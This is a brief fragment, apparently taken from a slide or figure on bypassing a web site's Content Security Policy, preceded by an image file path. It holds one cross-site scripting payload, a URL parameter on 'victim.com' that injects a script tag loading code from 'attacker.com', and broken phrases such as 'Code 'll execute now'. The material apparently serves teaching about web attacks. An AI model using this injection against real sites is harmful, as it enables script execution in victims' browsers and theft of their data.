 victim.com/csp.php?js=%3C
victim.com/csp.php?js=<script/src=//attacker.com/evil
attacker...victim...
Code 'll execute now ...